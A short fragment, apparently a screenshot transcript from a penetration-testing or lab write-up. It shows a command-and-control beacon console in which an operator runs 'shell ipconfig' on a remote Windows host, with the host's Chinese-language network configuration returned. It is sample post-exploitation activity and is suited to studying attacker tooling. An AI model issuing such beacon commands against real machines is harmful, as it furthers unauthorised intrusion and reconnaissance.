 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet1:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::28a0:f129:b8ae:3a29%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.73
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{0E1BD827-CF77-4F85-8B1D-ECD8D053952F}: